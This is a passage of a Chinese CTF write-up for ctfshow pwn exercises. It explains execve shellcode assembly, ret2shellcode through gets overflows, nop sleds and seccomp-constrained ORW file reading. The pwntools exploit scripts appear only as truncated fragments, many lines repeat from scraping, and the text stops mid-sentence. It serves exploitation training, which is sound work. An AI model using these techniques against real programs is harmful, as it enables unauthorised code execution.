
泄露出密码后,nc连接远程(或写在前面的exp中新建立连接),此时输入正确密码和任意用户名即可得flag:
pwn55
考察点:
1 | from pwn import * |
pwn56 ~ pwn57
考察点:认识32、64位shellcode
pwn56:
- 描述:
先了解一下简单的32位shellcode吧
这题直接运行就可以拿到shell,这不重要,重要的是理解shellcode都做了什么。
首先查看保护:  NX关闭,说明栈可执行shellcode。
ida查看函数:
NX关闭,说明栈可执行shellcode。
ida查看函数:  代码逻辑一目了然。重点是看懂这里的反汇编代码:
代码逻辑一目了然。重点是看懂这里的反汇编代码:

1 | public start |
参考官方wp对其逐个分析学习下:
刚开始的连续三个push指令,是为了先将需要传递给sys_execve函数的参数存入栈中等待传递,有意思的地方在于实际上这三个push拼接后只作为sys_execve的其中一个参数/bin/sh而不是所有,如果直接传/bin/sh不合适,因为这不符合对齐的原则:7%4≠0,这里巧妙地将h独立开来,保证该参数能够完整传递。
 【长图警告 Σ( ° △
°|||)︴<点我查看>】
【长图警告 Σ( ° △
°|||)︴<点我查看>】
接着,将当前已经拼接完整的/bin///sh参数地址存入ebx,然后通过两个xor将剩余两个参数即命令行参数和环境变量设置为NULL,然后
1 | push 0xB |
将0xB(11,是sys_execve的系统调用号)先压栈再弹栈存入eax,最后,int 0x80中0x80是特殊的中断号,会触发操作系统内核中的中断处理程序,通常用于用户态程序发起系统调用,此时控制权会转移到内核态,接收传递来的系统调用号和其他参数执行相应系统调用函数。
在现代操作系统中,通常使用更高效的方法(如 syscall 指令)来发起系统调用,但
int 0x80仍然是理解和学习系统调用机制的重要部分。
综上可以体会到,一个小小的shellcode设计如此精妙且高效。
pwn57:
- 描述:
先了解一下简单的64位shellcode吧

amd64的shellcode和i386的整体过程差不多。刚开始将 rax
寄存器的值(通常用于存放函数返回值)压入栈中,目的是保留 rax
的值,以便后续使用;传递/bin/sh时由于一次能传8字节,补一个/就能满足对齐要求,同样也是先存入寄存器再压入栈中,然后根据调用约定顺序相互配合传给对应的寄存器。最终,同样将系统调用号0x59传递从而触发syscall。
pwn58 ~ pwn59
考察点:简单ret2shellcode、shellcraft模块的基本使用、函数传参时的对齐问题
pwn58:
- 描述:
32位 无限制
查看程序保护与执行情况:  触发了段错误并且根据提示是栈溢出然后ret2shellcode。 查看ida:
发现main函数无法反编译,其他函数可以,因此main函数只能分析反汇编代码:
触发了段错误并且根据提示是栈溢出然后ret2shellcode。 查看ida:
发现main函数无法反编译,其他函数可以,因此main函数只能分析反汇编代码:
 根据报错提示定位到失败位置:
根据报错提示定位到失败位置:  ctfshow函数中用了不安全的gets,显然漏洞点最有可能在这了:
ctfshow函数中用了不安全的gets,显然漏洞点最有可能在这了: 
查看其反汇编代码: 在调用ctfshow前后,发现多次出现了:
1 | lea eax, [ebp+s] |

 刚开始它的作用是将传递给ctfshow(更确切来说是gets)的参数s从[ebp+s]取出压入栈,当ctfshow返回后,最终却直接
刚开始它的作用是将传递给ctfshow(更确切来说是gets)的参数s从[ebp+s]取出压入栈,当ctfshow返回后,最终却直接call eax,也就是说获取到的输入又以一种看似循环的方式由存入[ebp+s]到仍旧存储在[ebp+s]中,并且还可以当函数来调用,同时[ebp+s]是在栈中,这就给shellcode的利用创造天然条件。因此,可用pwntools自带模块生成shellcode直接作为输入,从而调用执行:
1 | from pwn import * |
这题的关键就在于能读懂汇编代码,找到关键可疑位置处,能联想到和shellcode的利用条件有所关联。
pwn59:
原理和pwn58一样,只不过架构变了而已,且注意将shellcode生成的架构指定修改成amd64。

pwn60
考察点:简单ret2shellcode
- 描述:
入门难度shellcode
查看程序的保护与执行情况:  能够触发段错误,存在栈溢出。
能够触发段错误,存在栈溢出。
查看ida:  显然漏洞点是
显然漏洞点是gets(),无限制读取输入,然后通过strncpy()将其复制到buf2中。如果此时buf2中具有可执行权限,那么就可以执行shellcode。查看buf2所在偏移:
 在bss段中,通过内存映射查看该范围内的权限:
在bss段中,通过内存映射查看该范围内的权限:
 然而却发现,该段内存没有可执行权限,直到将程序放在另一台ubuntu18的靶机上发现此时映射的结果又不一样了:
然而却发现,该段内存没有可执行权限,直到将程序放在另一台ubuntu18的靶机上发现此时映射的结果又不一样了:
 查看官方wp后发现是libc版本的问题,正好是
查看官方wp后发现是libc版本的问题,正好是glibc-2.27,版本差异较大,所以对应的偏移等也有些差异。
所以思路很明确了,生成shellcode作为输入,然后跳转到buf2从而执行。
1 | from pwn import * |
这里的`ljust`是将shellcode未能填满的部分都填充为A。pwn61
考察点:
- 描述:
输出了什么?
查看程序保护与运行情况:  可以发现这里的地址出现了随机值,并且出现段错误。
首先通过gdb先算出padding为24。 查看ida函数:
可以发现这里的地址出现了随机值,并且出现段错误。
首先通过gdb先算出padding为24。 查看ida函数:  v5存储输入的值,并且v5所在地址会提前被打印出来,由于程序开启了PIE,所以每次该地址都是随机的。用gets来读取v5中输入的值,显然存在栈溢出。由于保护中表明栈可执行,按照习惯先用vmmap查看下具体是哪个部分(为了兼容libc环境,这几题都用的ubuntu18来做题):
v5存储输入的值,并且v5所在地址会提前被打印出来,由于程序开启了PIE,所以每次该地址都是随机的。用gets来读取v5中输入的值,显然存在栈溢出。由于保护中表明栈可执行,按照习惯先用vmmap查看下具体是哪个部分(为了兼容libc环境,这几题都用的ubuntu18来做题):
 但是并不像前面的题目一样,能够看出可利用的
但是并不像前面的题目一样,能够看出可利用的vector所在的偏移范围,到这里卡住了不知该如何前进。学习官方wp,让我们注意接下来的汇编指令leave,该指令相当于MOV SP,BP;POP BP,会释放栈空间,重置bp和sp指针,而当我们反汇编查看用shellcraft生成的shellcode:
1 | # -*- coding: utf-8 -*- |
 可以发现在
回过头看ida发现v5所在地址距离上一个栈帧的指针(这里的
可以发现在
回过头看ida发现v5所在地址距离上一个栈帧的指针(这里的s)偏移为0x10,

pwn62
考察点:
(待)pwn67~pwn68
描述:32bit nop sled
考察点:nop sled
保护: 
 运行后,会给我们一个地址,并且每次运行时都不一样,接着提供两个输入点。
运行后,会给我们一个地址,并且每次运行时都不一样,接着提供两个输入点。
静态分析
- main函数:
seed[1024]是典型的栈保护canary,读取GS寄存器偏移0x14处的值。srand()是 C 标准库<stdlib.h>中的函数,用于 初始化伪随机数生成器(PRNG)的种子,通常与rand()配合使用,确保程序每次运行时生成的随机数序列不同。

rand()生成的随机数实际上是 伪随机数(由算法计算得出,并非真正的随机数),如果不调用srand(),rand()默认使用seed = 1,导致每次运行程序时生成的随机数序列相同。srand()的作用是通过不同的seed值,让rand()生成不同的随机数序列。后面query_position()中的rand()就起到了模拟随机地址的作用。
acquire_satellites()无实际作用,只是起到装饰效果。
query_position()函数: v4又一次读取了canary的值。
v2是模拟生成-668到+668之间的随机偏移量(因为rand()生成随机数后不管多大的数,都会被模运算%1337限定范围在0~1336),用于后续栈地址计算。最终返回一个指针,基于局部变量v1的地址(在栈上)进行随机偏移。这里存在安全风险,因为这里的随机地址有可能指向其他越界或敏感的区域。回到main: 该随机地址被打印,这有利于攻击者计算偏移量。
fgets()中从标准输入读取数据存储到seed,最多读取4096字节,而每个unsigned int seed[1027]的元素 在 32 位系统下占用 4 字节,所以seed[1027]的总大小是1027 * 4 = 4108字节,看起来似乎没有溢出点(4096<4108,多余的部分会被截断),另外,注意到ida结果的起始行提示该反编译输出很有可能是错的,这可能是因为栈指针sp未正确对齐、存在混淆或反调试技术等情况,但是这不影响静态分析时对栈布局的了解,还能以bp指针作为依据。假设seek存在溢出,此时栈布局如下:
 v4又一次读取了canary的值。
v2是模拟生成
v4又一次读取了canary的值。
v2是模拟生成
由上图布局可知,seed溢出的部分不可能覆盖v5,所以这个角度下也似乎没有溢出点。另外,还注意到seed[1024]也有尝试读取canary。那么漏洞到底在哪里?
漏洞点
1 | __isoc99_scanf("%p", &v5); |
v5是一个函数指针,用户可以输入任意地址并执行v5(),从而实现任意控制程序流程,相当于天然提供ret2win,但是函数符号信息中并没有发现后门函数。
利用思路
综合已有的信息,Nx关闭可以用shellcode,第一次输入时完整注入shellcode存储到seed,且保证大小足够也不会覆盖到canary,第二次输入时能够指向shellcode的首地址从而getshell
(ret2shellcode)。但问题就在于由于srand()的存在,模拟了地址随机化保护机制,导致第一个缓冲区seed的位置是随机的无法确定,也就不知道shellcode的首地址。但是query_position()返回的position,即基于栈上v1地址的偏移,是可以间接计算出seed的位置,这有点类似于通过ret2libc泄露出libc的基地址从而可确认libc上的所有符号地址,因为各自在libc中的相对偏移量是固定的;而在这,position在栈布局中与seed[0]的相对偏移也是固定的。可以直接通过ida计算。
相对偏移固定,是因为:函数调用时的栈帧布局是确定的,v1和seed在各自函数栈帧中的位置是固定的,也就是ida中的栈帧布局窗口中所显示的。

 关注所有对
关注所有对esp的操作以及push、pop等可能间接影响esp移动的指令,从main函数push ebp后新的ebp出发,ebp-4-4-1010-8-4-4+10-c = ebp-1024,push eax是传递给函数srand()的seed,ebp-4 = ebp-1028后调用srand(),接着ebp+10 = ebp-1018,最后来到关键函数query_position()(注意都是十六进制,单次减0x4是因为i386的内存地址存储单元为4字节,这里call一些非关键子函数时虽然进入后esp同样会不断变化,但调用结束后依然会回到调用前的状态,所以这里不需要考虑,从大方向上考虑就行;确认函数是否关键取决于是否包含需要考虑的关键变量),之后的就不用考虑了,和要分析的变量无关。接着画大致的栈布局图:
gdb调试任务
找到程序运行时,各个关键变量之间在栈帧布局中的相对偏移,尤其是v1+随机偏移量v2与seed[0]的偏移量范围,主要方式是观察esp指针的走向与变化情况。
参考:CTFshow-pwn入门-pwn67(nop sled空操作雪橇)-CSDN博客
pwn69
描述:可以尝试用ORW读flag flag文件位置为/ctfshow_flag
考察点:
 保护中,RWX: Has RWX segments“ 表示某个内存段具有
可读 (Read)、可写 (Write) 和
可执行 (Execute) 三种权限。
运行时提供了一个输入点,并提示使用
保护中,RWX: Has RWX segments“ 表示某个内存段具有
可读 (Read)、可写 (Write) 和
可执行 (Execute) 三种权限。
运行时提供了一个输入点,并提示使用ORM,还发现似乎尝试使用了系统调用。
静态分析
- main函数:
mmap是用于将文件或设备映射到内存中。这里把从0x123000开始的地址,大小为0x1000的长度,权限改为可写可执行。
- sub_400949:
出现了
seccomp,这是一种linux内置的安全机制,通常用于沙箱(sandbox)环境,防止恶意或受攻击的程序执行危险操作,限制进程可以执行的系统调用(syscall),从而减少潜在的安全风险。seccomp_rule_add是用于配置 seccomp (secure computing) 过滤器的函数,属于 libseccomp 库。由于可能规则配置并不全面,可以用seccomp-tools工具查看哪些函数依然可以使用:
只有read、write、open、exit可以用。 - sub_400A16:
 mmap是用于将文件或设备映射到内存中。这里把从0x123000开始的地址,大小为0x1000的长度,权限改为可写可执行。
mmap是用于将文件或设备映射到内存中。这里把从0x123000开始的地址,大小为0x1000的长度,权限改为可写可执行。 出现了
出现了 只有
只有
漏洞点
显然这个函数中的read()存在溢出,因为0x38=56 > 32。
利用思路
Nx关闭,可以用shellcode,由于seccomp的存在导致传统的shellcode可能无法生效(大部分常用系统调用函数被禁用),但seccomp-tools结果中的ORW函数链实际上也能构造出一个shellcode(shellcraft模块中也有提供对应的实现),溢出点提供的长度有限,但该题目最初mmap映射了0x1000长度的可执行内存区域,足够放入shellcode,而溢出点可以存放ret2shellcode的跳转部分。
ORW攻击(Open, Read, Write)是一种在二进制漏洞利用中常见的技术,特别是在与Linux系统交互时。它通过调用系统调用(syscall)来打开文件、读取文件内容,并将其写入到标准输出。攻击流程 open->read->write Open:调用
